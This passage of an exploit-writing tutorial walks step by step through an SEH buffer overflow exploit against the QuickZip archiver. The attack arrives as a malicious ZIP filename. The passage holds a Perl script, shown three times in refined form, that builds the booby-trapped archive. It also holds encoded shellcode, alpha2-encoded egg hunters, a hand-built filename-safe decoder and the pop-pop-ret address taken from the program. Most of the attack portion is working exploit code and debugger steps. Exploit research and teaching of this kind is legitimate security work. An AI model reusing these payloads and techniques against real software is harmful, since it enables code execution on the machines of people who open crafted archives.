Tip : the output of the compare function is also written to a file compare.txt (in the Immunity Debugger program folder)
Let’s assume that we will use an egg hunter. We have 297 bytes at our disposal (which should be enough for hosting and running the egg hunter), so it should not take us more than a few minutes to get this one to run, right ?
=> This is a good time to take one step back
=> and think about it : Did I miss anything here?
Ah yes… before we continue… damn… we won’t be able to use a regular egg hunter because it contains some non-filename-compatible characters. Sounds like we’ll need to do encode the hunter too…
The hunter
Finding an egg hunter that will do the job is trivial. We’ll use the one that uses NtAccessCheckAndAuditAlarm.
As stated earlier, we’ll probably need to encode the egg hunter.
There are a couple of ways to do that : use metasploit, or use skylined’s alpha2/alpha3 encoders. But which one should we use ?
=> This is a good time to take one step back
=> and think about it : Which one will work, which one will not work ?
By default, the metasploit encoder will produce code that includes a GetPC routine. The bytes used in that routine are most likely not going to be “filename-compatible”. So we cannot really use that technique. Skylined’s alpha2 encoder uses a different technique. It will assume that the baseaddress of the decoder (so basically the memory address where the decoder is located in memory) is in a given register, and the decoder will just take that value to determine it’s own address (GetPC). The advantage of this is that the encoded egg hunter will be based on filename-compatible ascii characters only.
Let’s say we want to encode the egg hunter, and use eax as baseaddress, then this is how you need to encode the hunter and what the output will look like.
first write the egg hunter (using w00t as tag) to a file called egghunter.bin, then run the alpha2 command
root@bt4:/pentest/exploits/alpha2# ./alpha2 eax --uppercase > egghunter.bin
PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISVK
1YZKODO1R0RRJ5RV88MFN7LS50ZCDJOX8BWP0VPCDLKZZNOSEZJNOSEKWKOM7A
This looks fine in terms of charset compatibility. So we should now put this egg hunter in the payload (somewhere in the first 297 bytes), and then see if we can use the jump back to eventually jump to the beginning of this encoded egg hunter and let it run. Basically, if we put a “far” jump back before nseh, and we can use the short jump back at nseh, then we may be able to jump to the beginning of the egg hunter, right ?
=> This is a good time to take one step back
=> and think about it : Is it as simple as writing opcode for far jump back ?
No, unfortunately not. There are 2 things you need to keep in mind here
- the (far) jump back code would need to be written in filename-compatible opcode too
- we need to set a register (we used eax as basereg, so we must craft the value in eax) to the memory location where the egg hunter is located, in order for the decoder to work, and that code will need to be written in filename-compatible opcode as well.
It almost looks like we are running in circles here.
In order for encoded egg hunter to run, we need to write some code. But that code may need to be encoded so it would be filename-compatible. In order for that encoded code to run, you need to write some code… etc etc
How can we solve this ?
=> This is a good time to take one step back
=> and think about it : What would you do ? Give up ? Or Try Harder ?
Run hunter, run !
This is what I did :
Given the fact that we need to put the address (that points at the beginning of the encoded egghunter) in a certain register, I decided to combine the actions required to crafting this value, and then doing a far jump back. Basically, what I need to do is set the value in the register and just jump to the register.
So, if we put the egg hunter at the begin of the payload, then our payload looks like this :
[egghunter] + [ A’s ] + [nseh] + [seh] + [egg_tag] + [shellcode] + fill_up_to_4064 bytes
So, when the jump back at nseh is executed, we would land at the end of the A’s before nseh. In that area, we need to write the code to modify the register value (make it point to the begin of the egghunter) and then jump to that register.
First, we need to determine how to get the required value into the register. The idea is to use a value in a register or on the stack, add or subtract some bytes, and then jump to it. Let’s try.
Use this code to generate a zip file that is based on the structure above :
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
my $shellcode = "x89xe7xd9xe5xd9x77xf4x58x50x59x49x49x49x49" .
"x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" .
"x58x34x41x50x30x41x33x48x48x30x41x30x30x41" .
"x42x41x41x42x54x41x41x51x32x41x42x32x42x42" .
"x30x42x42x58x50x38x41x43x4ax4ax49x49x49x4a" .
"x4bx4dx4bx49x49x43x44x51x34x4ax54x50x31x48" .
"x52x4ex52x42x5ax46x51x49x59x42x44x4cx4bx42" .
"x51x46x50x4cx4bx43x46x44x4cx4cx4bx43x46x45" .
"x4cx4cx4bx47x36x43x38x4cx4bx43x4ex51x30x4c" .
"x4bx46x56x50x38x50x4fx42x38x43x45x4cx33x46" .
"x39x43x31x48x51x4bx4fx4bx51x43x50x4cx4bx42" .
"x4cx51x34x47x54x4cx4bx50x45x47x4cx4cx4bx46" .
"x34x45x55x44x38x45x51x4ax4ax4cx4bx51x5ax44" .
"x58x4cx4bx50x5ax47x50x43x31x4ax4bx4bx53x47" .
"x47x51x59x4cx4bx50x34x4cx4bx43x31x4ax4ex46" .
"x51x4bx4fx46x51x4fx30x4bx4cx4ex4cx4bx34x49" .
"x50x44x34x44x4ax4fx31x48x4fx44x4dx43x31x49" .
"x57x4bx59x4ax51x4bx4fx4bx4fx4bx4fx47x4bx43" .
"x4cx47x54x51x38x43x45x49x4ex4cx4bx51x4ax46" .
"x44x43x31x4ax4bx42x46x4cx4bx44x4cx50x4bx4c" .
"x4bx51x4ax45x4cx43x31x4ax4bx4cx4bx44x44x4c" .
"x4bx43x31x4bx58x4bx39x47x34x46x44x45x4cx43" .
"x51x4fx33x48x32x43x38x46x49x4ex34x4cx49x4d" .
"x35x4cx49x49x52x42x48x4cx4ex50x4ex44x4ex4a" .
"x4cx51x42x4dx38x4dx4cx4bx4fx4bx4fx4bx4fx4b" .
"x39x50x45x43x34x4fx4bx43x4ex48x58x4bx52x42" .
"x53x4dx57x45x4cx46x44x51x42x4dx38x4cx4bx4b" .
"x4fx4bx4fx4bx4fx4cx49x51x55x43x38x43x58x42" .
"x4cx42x4cx47x50x4bx4fx43x58x46x53x50x32x46" .
"x4ex43x54x45x38x44x35x43x43x43x55x44x32x4d" .
"x58x51x4cx46x44x44x4ax4bx39x4dx36x46x36x4b" .
"x4fx50x55x45x54x4dx59x48x42x50x50x4fx4bx4f" .
"x58x4ex42x50x4dx4fx4cx4bx37x45x4cx51x34x50" .
"x52x4dx38x51x4ex4bx4fx4bx4fx4bx4fx42x48x42" .
"x4cx43x51x42x4ex50x58x42x48x51x53x42x4fx44" .
"x32x45x35x50x31x49x4bx4cx48x51x4cx51x34x43" .
"x37x4cx49x4ax43x43x58x42x4fx44x32x43x43x50" .
"x58x42x48x42x49x43x43x42x49x44x34x42x48x42" .
"x4fx42x47x51x30x51x46x45x38x45x33x47x50x51" .
"x52x42x4cx45x38x42x46x45x36x44x33x45x35x45" .
"x38x42x4cx42x4cx47x50x50x4fx43x58x44x34x42" .
"x4fx47x50x45x31x45x38x51x30x43x58x45x39x47" .
"x50x43x58x43x43x45x31x42x59x43x43x42x48x42" .
"x4cx43x51x42x4ex47x50x43x58x50x43x42x4fx44" .
"x32x42x45x50x31x49x59x4bx38x50x4cx51x34x46" .
"x4bx4cx49x4bx51x46x51x49x42x46x32x46x33x46" .
"x31x51x42x4bx4fx4ex30x46x51x4fx30x46x30x4b" .
"x4fx46x35x44x48x45x5ax41x41";
my $size=4064;
#hit next SEH after 297 bytes
my $egghunter = "PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISVK".
"1YZKODO1R0RRJ5RV88MFN7LS50ZCDJOX8BWP0VPCDLKZZNOSEZJNOSEKWKOM7A";
my $junk = "x41" x (297-length($egghunter));
# nseh : jump back 10 bytes
my $nseh="x73xf9xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
#add some nops. A (0x41 will act as nop)
my $nops = "A" x 30;
#write the shellcode after the nops
my $payload = $egghunter.$junk.$nseh.$seh.$nops."w00tw00t".$shellcode;
# fill up to 4064 bytes and add .txt file extension
my $restsize = $size - length($payload);
my $rest = "D" x $restsize;
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Trigger the overflow, let pop pop ret kick in, and stop right after the jump back (at nseh) is made. Look at the registers :
Try to locate the begin of the egghunter too (just scroll up in the CPU view until you reach the begin of the hunter – or search for it :
Ok, the first byte of the egghunter could be found at 0x0012FAD3 :
How can we now jump to that address in a reliable way ? Well, we can just put this address in a register and jump to that register… Hardcoding addresses is a bad idea. It would be better to take the existing value of a register, add or sub some bytes (so basically use a relative offset) to that register and then make the jump.
As you can see, we have a couple of options. Look back at the registers. EDX (0x0012F698) contains an address that sits below the address where the egg hunter is located. So I will use EDX, modify the value (basically add 0x43B bytes to EDX to go from it’s current value (0x0012F698) to the begin of the egg hunter (0x0012FAD3). Then I need to jump to edx.
When we encoded the egg hunter earlier, we used eax as base address. That means that after crafting the value in edx, I either have to put the address in eax prior to making the jump (because eax needs to point at the baseaddress of the egg hunter too), or I would have to re-encode the egg hunter so it would use edx as basereg.
Let’s try to keep things simple. We’ll just put edx in eax so we don’t have to do the encoding again.
So – the plan is to do this :
- add edx,0x43B
- push edx
- pop eax
- jmp edx
The opcodes for these instructions can be found using pvefindaddr :
!pvefindaddr assemble add edx,0x43B#push edx#pop eax#jmp edx
Output :
0BADF00D Opcode results :
0BADF00D ----------------
0BADF00D add edx,0x43B = x81xc2x3Bx04x00x00
0BADF00D push edx = x52
0BADF00D pop eax = x58
0BADF00D jmp edx = xffxe2
Still with me ?
=> This is a good time to take one step back
=> and think about it : Are we doing the right thing here ?
Ah yes – of course we are doing the right thing.
But there’s an issue again. The opcode bytes are not filename-compatible, they contain null bytes… in short, the code won’t work.
What are your options ? If the opcode is not filename-compatible, perhaps you can encode it, right ?
Sorry hunter – don’t start running yet… I’ll be with you in a minute
=> This is a good time to take one step back
=> and think about it : What would you do to get around this ?
Seriously.
Did you really consider encoding the code with metasploit or alpha2 ? Think again. You would end up in a circle again. Using alpha2 or metasploit really is not an option here.
There is only one good solution for this, and that’s writing your own hand-crafted custom decoder. A decoder that would be filename compatible, and that does not need to find it’s baseaddress in a register or using GetPC code…
Time to get your hands dirty.
A possible technique to build your own custom decoder is by using the algorithm used by muts, and also explained here (see “hand-crafting the encoder”).
This decoder would reproduce the original opcode bytes (per 4 bytes) on the stack, based on mathematical operations. Basically, register eax would be set to zero, and then 3 values would be subtracted, reproducing the original 4 bytes of opcode. The technique is based on eax, because the SUB instruction on eax is based on a filename-compatible opcode (unlike the same SUB operation on other registers).
Eax… wait a minute. We are already using eax as baseaddress for our encoded egg hunter. So if we are crafting a value in eax, and we are also using eax for the decoder, then it looks like we need to use another register as base register for the encoded egghunter. Well, since we we are already using edx to craft the value, perhaps we should just re-encode the egg hunter using edx as basereg, and then we can leave out the “push edx” and “pop eax” instructions from our “alignment” code at the same time. That would make our alignment code 2 bytes smaller (now 8 bytes in total)
Re-encode the egg hunter with EDX. The output should look something like this :
my $egghunter="JJJJJJJJJJJRYVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8A".
"CJJIU6MQ9ZKO4OG2V2SZ4BV8HMFNGL5UQJD4ZONXRWP0P02TLKJZNOT5ZJNO3EKWKOM7A";
The new modified “alignment” opcode looks like this :
0x81 0xc2 0x3B 0x04 0x00 0x00 0xff 0xe2 :
- add edx,0x43B
- jmp edx
Ok, now it’s time to build our custom decoder.
Hmmm hold on hunter – this may take more than a minute
We have to group the instructions into dwords (4bytes), and start reproducing the last 4 bytes first. The reproduced bytes need to be pushed to the stack. When everything is reproduced, we must jump to/execute the reproduced code.
Simple as that.
This is how it works :
Start with the last 4 bytes of the code and reverse them. Then calculate the 2’s complement for that new 4 byte value. Example :
Original code : 0x00 0x00 0xff 0xe2
Reversed : 0xe2 0xff 0x00 0x00
2’s complement (Windows calc – Hex – dword – type “0 – E2FF0000”) : 1D010000
Now find 3 values that will, if you add (sum) them again, would lead back to 1D010000. The caveat is that these 3 values must be using filename-compatible characters only.
In this case, the following 3 values would do the trick : 5F555555, 5F555555 and 5E565556. If you sum these 3 values, you end up at 1D010000 (well, in fact you end up at 11D010000, but the first 1 will be ignored)
 Quick tip on calculating these values :
Quick tip on calculating these values :
start with the last byte first and divide it by 3.
If the result of the division is too small and/or not filename-compatible, then just prepend the byte with 1 and divide by 3 again.
(You will have to take this overflow into account for the next bytes). Example : 00 / 3 = 0 (=> not compatible). Prepend 00 with 1 = 100. Divide by 3 = 55. 55 + 55 + 55 = FF, so in order to get to 00, you need to add 1 to one of the values => 55 + 55 + 56.
Move on to the next byte (second last byte) in the value and do the same math. We already know that 55+55+56 = 00. But since the previous calculation produced an overflow, you will have to compensate for this “1” overflow. (So in this case, you’ll have 55+55+55 (+1 from the overflow) = 00)
And so on…
So, in order to recombine the original 4 bytes, you have to do this :
– set eax to zero : you can use this code to do it
"x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
– reproduce the bytes by subtracting the 3 values from eax
"x2dx55x55x55x5F".
"x2dx55x55x55x5F".
"x2dx56x55x56x5E".
as you can see, the opcode to sub eax is 2D – which is a valid filename-compatible character. You need 3 lines of code, and don’t forget to put the 4 bytes in reverse order. So subtracting 5F555555 from eax would be 2D 55 55 55 5F)
– push the reproduced 4 bytes to the stack : push eax
"x50"
Basically, you need to build a block of code for each 4 bytes. Each block of code consists of zero eax, then doing the sub operations on eax, and then pushing the result to the stack.
These blocks must be placed in the correct order. You have to reproduce the last 4 bytes first and then work your way up to the first bytes.
The code to reproduce 0x81 0xc2 0x3B 0x04 0x00 0x00 0xff 0xe2 on the stack looks like this :
my $buildjmp = "x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx55x55x55x5F".
"x2dx55x55x55x5F".
"x2dx56x55x56x5E".
"x50".
"x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx2Ax69x41x54".
"x2dx2Ax69x41x54".
"x2dx2Bx6Bx41x53".
"x50";
If we place this code before overwriting the SE structure, then the jump back at nseh will get this code to execute. Our new exploit looks like this :
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
my $shellcode = "x89xe7xd9xe5xd9x77xf4x58x50x59x49x49x49x49" .
"x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" .
"x58x34x41x50x30x41x33x48x48x30x41x30x30x41" .
"x42x41x41x42x54x41x41x51x32x41x42x32x42x42" .
"x30x42x42x58x50x38x41x43x4ax4ax49x49x49x4a" .
"x4bx4dx4bx49x49x43x44x51x34x4ax54x50x31x48" .
"x52x4ex52x42x5ax46x51x49x59x42x44x4cx4bx42" .
"x51x46x50x4cx4bx43x46x44x4cx4cx4bx43x46x45" .
"x4cx4cx4bx47x36x43x38x4cx4bx43x4ex51x30x4c" .
"x4bx46x56x50x38x50x4fx42x38x43x45x4cx33x46" .
"x39x43x31x48x51x4bx4fx4bx51x43x50x4cx4bx42" .
"x4cx51x34x47x54x4cx4bx50x45x47x4cx4cx4bx46" .
"x34x45x55x44x38x45x51x4ax4ax4cx4bx51x5ax44" .
"x58x4cx4bx50x5ax47x50x43x31x4ax4bx4bx53x47" .
"x47x51x59x4cx4bx50x34x4cx4bx43x31x4ax4ex46" .
"x51x4bx4fx46x51x4fx30x4bx4cx4ex4cx4bx34x49" .
"x50x44x34x44x4ax4fx31x48x4fx44x4dx43x31x49" .
"x57x4bx59x4ax51x4bx4fx4bx4fx4bx4fx47x4bx43" .
"x4cx47x54x51x38x43x45x49x4ex4cx4bx51x4ax46" .
"x44x43x31x4ax4bx42x46x4cx4bx44x4cx50x4bx4c" .
"x4bx51x4ax45x4cx43x31x4ax4bx4cx4bx44x44x4c" .
"x4bx43x31x4bx58x4bx39x47x34x46x44x45x4cx43" .
"x51x4fx33x48x32x43x38x46x49x4ex34x4cx49x4d" .
"x35x4cx49x49x52x42x48x4cx4ex50x4ex44x4ex4a" .
"x4cx51x42x4dx38x4dx4cx4bx4fx4bx4fx4bx4fx4b" .
"x39x50x45x43x34x4fx4bx43x4ex48x58x4bx52x42" .
"x53x4dx57x45x4cx46x44x51x42x4dx38x4cx4bx4b" .
"x4fx4bx4fx4bx4fx4cx49x51x55x43x38x43x58x42" .
"x4cx42x4cx47x50x4bx4fx43x58x46x53x50x32x46" .
"x4ex43x54x45x38x44x35x43x43x43x55x44x32x4d" .
"x58x51x4cx46x44x44x4ax4bx39x4dx36x46x36x4b" .
"x4fx50x55x45x54x4dx59x48x42x50x50x4fx4bx4f" .
"x58x4ex42x50x4dx4fx4cx4bx37x45x4cx51x34x50" .
"x52x4dx38x51x4ex4bx4fx4bx4fx4bx4fx42x48x42" .
"x4cx43x51x42x4ex50x58x42x48x51x53x42x4fx44" .
"x32x45x35x50x31x49x4bx4cx48x51x4cx51x34x43" .
"x37x4cx49x4ax43x43x58x42x4fx44x32x43x43x50" .
"x58x42x48x42x49x43x43x42x49x44x34x42x48x42" .
"x4fx42x47x51x30x51x46x45x38x45x33x47x50x51" .
"x52x42x4cx45x38x42x46x45x36x44x33x45x35x45" .
"x38x42x4cx42x4cx47x50x50x4fx43x58x44x34x42" .
"x4fx47x50x45x31x45x38x51x30x43x58x45x39x47" .
"x50x43x58x43x43x45x31x42x59x43x43x42x48x42" .
"x4cx43x51x42x4ex47x50x43x58x50x43x42x4fx44" .
"x32x42x45x50x31x49x59x4bx38x50x4cx51x34x46" .
"x4bx4cx49x4bx51x46x51x49x42x46x32x46x33x46" .
"x31x51x42x4bx4fx4ex30x46x51x4fx30x46x30x4b" .
"x4fx46x35x44x48x45x5ax41x41";
my $size=4064;
#egg hunter using edx as basereg
my $egghunter="JJJJJJJJJJJRYVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8A".
"CJJIU6MQ9ZKO4OG2V2SZ4BV8HMFNGL5UQJD4ZONXRWP0P02TLKJZNOT5ZJNO3EKWKOM7A";
#custom decoder which will reproduce 8 bytes of code on the stack
#reproduced code will perform add edx,0x43B and then jmp edx
#so it would jump to our alpha2 encoded egg hunter
my $buildjmp = "x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx55x55x55x5F".
"x2dx55x55x55x5F".
"x2dx56x55x56x5E".
"x50".
"x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx2Ax69x41x54".
"x2dx2Ax69x41x54".
"x2dx2Bx6Bx41x53".
"x50";
#hit next SEH after 297 bytes
my $junk = "x41" x (297-length($egghunter)-length($buildjmp));
# nseh : jump back 10 bytes
my $nseh="x73xf9xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
#add some nops. A (0x41 will act as nop)
my $nops = "A" x 30;
#write the custom decoder before nseh, and shellcode after the nops
my $payload = $egghunter.$junk.$buildjmp.$nseh.$seh.$nops."w00tw00t".$shellcode;
# fill up to 4064 bytes and add .txt file extension
my $restsize = $size - length($payload);
my $rest = "D" x $restsize;
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
When the custom decoder has been executed, the original 8 bytes of code will be reproduced on the stack :
How can we now execute this reproduce code on the stack ?
Our reproduced code is available at ESP. So we need to jmp esp ?
Jump ESP
What filename-compatible opcode can we use to jump to ESP and execute this code ?
=> This is a good time to take one step back
=> and think about it : What are our options here ?
To be honest, there are no options really. Adding some jumpcode (code that would do jump esp) after the custom decoder is not an option. The opcode for jmp esp, for example, is 0xff 0xe4. Both bytes are not filename-compatible.
We have to look at it from a different angle.
We don’t really want to jump to esp. All we want is execute the code. That is our goal. Making a jump to esp is just a vehicle to getting the code executed.
=> This is a good time to take one step back
=> and think about it : What would you do next ?
The answer is simple : instead of jumping to the code on the stack, we should reproduce the code in a location so it would get executed automatically, after the decoder has finished. So we should try to write the reproduced code right after the custom decoder. When the decoder finishes, it would just start executing the reproduce code…
Each custom decoder code block pushes 4 bytes to the stack. So it puts 4 bytes at the memory location where ESP points at. That means that, if we can modify ESP before the custom decoder runs, and make it point to a location after the custom decoder itself, then it might work. Of course, the opcode instructions to modify ESP needs to be filename-compatible too, so we are limited to just a few instructions.
Load the zip file again in the debugger, and look at the registers and the stack just before the custom decoder runs. We need to find a location that points below the decoder. In my example, the decoder starts at 0x0012FBC8 and ends at 0x0012FBFB. None of the registers points to a location more or less directly below the end of the decoder. But on the stack, we see this :
The 5th address from the top of the stack points at 0x0012FBFC. And that is one byte below the custom decoder. We are going to push 8 bytes, so one byte is not enough… but luckily we can change the location of our custom decoder in the payload and leave more room (8 bytes or more) between the end of the decoder and this address.
How can we make ESP point to this location before the custom decoder runs ? Easy. Do some pops (or just a popad), and move the address into esp.
popad (0x61) will put this address into ebx. Then all you need to do is push ebx (opcode 0x53), and pop esp (opcode 0x5c). Note : 0x5C is a backslash. A backslash is not exactly a filename-compatible character, but we get lucky again. If you put a backslash in the filename inside the zip, then everything before the backslash will be displayed as a folder name, and the exploit will still work.
Modify the exploit code again and prepend the custom decoder with these 3 instructions + insert at least 8 bytes between the end of the custom decoder and the location where nseh gets overwritten.
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
my $shellcode = "x89xe7xd9xe5xd9x77xf4x58x50x59x49x49x49x49" .
"x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" .
"x58x34x41x50x30x41x33x48x48x30x41x30x30x41" .
"x42x41x41x42x54x41x41x51x32x41x42x32x42x42" .
"x30x42x42x58x50x38x41x43x4ax4ax49x49x49x4a" .
"x4bx4dx4bx49x49x43x44x51x34x4ax54x50x31x48" .
"x52x4ex52x42x5ax46x51x49x59x42x44x4cx4bx42" .
"x51x46x50x4cx4bx43x46x44x4cx4cx4bx43x46x45" .
"x4cx4cx4bx47x36x43x38x4cx4bx43x4ex51x30x4c" .
"x4bx46x56x50x38x50x4fx42x38x43x45x4cx33x46" .
"x39x43x31x48x51x4bx4fx4bx51x43x50x4cx4bx42" .
"x4cx51x34x47x54x4cx4bx50x45x47x4cx4cx4bx46" .
"x34x45x55x44x38x45x51x4ax4ax4cx4bx51x5ax44" .
"x58x4cx4bx50x5ax47x50x43x31x4ax4bx4bx53x47" .
"x47x51x59x4cx4bx50x34x4cx4bx43x31x4ax4ex46" .
"x51x4bx4fx46x51x4fx30x4bx4cx4ex4cx4bx34x49" .
"x50x44x34x44x4ax4fx31x48x4fx44x4dx43x31x49" .
"x57x4bx59x4ax51x4bx4fx4bx4fx4bx4fx47x4bx43" .
"x4cx47x54x51x38x43x45x49x4ex4cx4bx51x4ax46" .
"x44x43x31x4ax4bx42x46x4cx4bx44x4cx50x4bx4c" .
"x4bx51x4ax45x4cx43x31x4ax4bx4cx4bx44x44x4c" .
"x4bx43x31x4bx58x4bx39x47x34x46x44x45x4cx43" .
"x51x4fx33x48x32x43x38x46x49x4ex34x4cx49x4d" .
"x35x4cx49x49x52x42x48x4cx4ex50x4ex44x4ex4a" .
"x4cx51x42x4dx38x4dx4cx4bx4fx4bx4fx4bx4fx4b" .
"x39x50x45x43x34x4fx4bx43x4ex48x58x4bx52x42" .
"x53x4dx57x45x4cx46x44x51x42x4dx38x4cx4bx4b" .
"x4fx4bx4fx4bx4fx4cx49x51x55x43x38x43x58x42" .
"x4cx42x4cx47x50x4bx4fx43x58x46x53x50x32x46" .
"x4ex43x54x45x38x44x35x43x43x43x55x44x32x4d" .
"x58x51x4cx46x44x44x4ax4bx39x4dx36x46x36x4b" .
"x4fx50x55x45x54x4dx59x48x42x50x50x4fx4bx4f" .
"x58x4ex42x50x4dx4fx4cx4bx37x45x4cx51x34x50" .
"x52x4dx38x51x4ex4bx4fx4bx4fx4bx4fx42x48x42" .
"x4cx43x51x42x4ex50x58x42x48x51x53x42x4fx44" .
"x32x45x35x50x31x49x4bx4cx48x51x4cx51x34x43" .
"x37x4cx49x4ax43x43x58x42x4fx44x32x43x43x50" .
"x58x42x48x42x49x43x43x42x49x44x34x42x48x42" .
"x4fx42x47x51x30x51x46x45x38x45x33x47x50x51" .
"x52x42x4cx45x38x42x46x45x36x44x33x45x35x45" .
"x38x42x4cx42x4cx47x50x50x4fx43x58x44x34x42" .
"x4fx47x50x45x31x45x38x51x30x43x58x45x39x47" .
"x50x43x58x43x43x45x31x42x59x43x43x42x48x42" .
"x4cx43x51x42x4ex47x50x43x58x50x43x42x4fx44" .
"x32x42x45x50x31x49x59x4bx38x50x4cx51x34x46" .
"x4bx4cx49x4bx51x46x51x49x42x46x32x46x33x46" .
"x31x51x42x4bx4fx4ex30x46x51x4fx30x46x30x4b" .
"x4fx46x35x44x48x45x5ax41x41";
my $size=4064;
#egghunter using edx as basereg
my $egghunter="JJJJJJJJJJJRYVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8A".
"CJJIU6MQ9ZKO4OG2V2SZ4BV8HMFNGL5UQJD4ZONXRWP0P02TLKJZNOT5ZJNO3EKWKOM7A";
#custom decoder which will reproduce 8 bytes of code on the stack
#reproduced code will perform add edx,0x43B and then jmp edx
#so it would jump to our alpha2 encoded egg hunter
my $buildjmp = "x61x53x5c".
"x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx55x55x55x5F".
"x2dx55x55x55x5F".
"x2dx56x55x56x5E".
"x50".
"x25x4Ax4Dx4Ex55".
"x25x35x32x31x2A".
"x2dx2Ax69x41x54".
"x2dx2Ax69x41x54".
"x2dx2Bx6Bx41x53".
"x50";
#hit next SEH after 297 bytes
my $junk = "x41" x (297-length($egghunter)-length($buildjmp)-8);
# nseh : jump back 10 bytes
my $nseh="x73xf9xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
#add some nops. A (0x41 will act as nop)
my $nops = "A" x 30;
#write the custom decoder before nseh, and shellcode after the nops
my $payload = $egghunter.$junk.$buildjmp."AAAAAAAA".$nseh.$seh.$nops."w00tw00t".$shellcode;
# fill up to 4064 bytes and add .txt file extension
my $restsize = $size - length($payload);
my $rest = "D" x $restsize;
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Create the zip and run things through the debugger again.
Instead of just a filename, we now see a folder in quickzip, and it has a file in it (this is the impact of the 0x5C character)
SEH still gets overwritten, ppr gets executed, and the jump back is made. You now land into the A’s that sit in front of the custom decoder. Conveniently the A’s act as some kind of NOP (0x41 = inc ecx) This decoder now starts with our 3 stack alignment instructions :
Right after these 3 instructions (so just before the first AND EAX operation is executed), ESP points at 0x0012FBFC, which is what we had expected.
You can also see the 8 A’s (0x41) which we have placed between the custom decoder and nseh (which – incidentally – sits at 0x0012FBFC).
Step through until you push the first 4 bytes to the stack (so step through until after the first PUSH EAX). When you now look at the instructions, you can see that the last 4 bytes of our jumpcode have been reproduced.
Continue to step through until the next push eax is executed (at 0x0012FBF3). Right after this push, the next 4 bytes (in fact, the first 4 bytes) are reproduced too, completing the entire jumpcode.
Since this jumpcode is now located just below the custom decoder, this code will get executed automatically.
Nice – so we win ? Well, not yet. When the jmp esp is made, you will notice that EDX does not point to the begin of the egg hunter anymore. Huh ? Did we make a mistake when calculating the offset earlier ?
No, we didn’t. Because we used a popad instruction, we changed edx too. And our code was specifically built to add 0x43B to the original value of EDX.
Look back – when the popad instruction is executed, EDX is changed from 0x0012F689 to 0x0012F680

There are 2 ways to fix this :
- change the decoder so it would add the offset based on 0x0012F680. Can be done, just do the math again and replace the changed bytes in the SUB EAX instructions.
- don’t use popad, but use a series of pop instructions to get the desired value into ebx anyway (without touching the other registers). Opcode for pop ebx is 0x5b (which referes to the [ character … and that is not a valid filename-compatible character. pop eax = 58 – so that one might work. Replace the popad with 5 pop eax instructions. Finish the stack alignment code with push eax (0x50) and pop esp (0x5c) to get ESP to point at the desired location.
If you get this code to work, and to make edx point exactly at the start location of the egghunter (you can still reposition the egg hunter a bit in the payload string if that would be required), then you should have a working exploit.
Run hunter, run !!
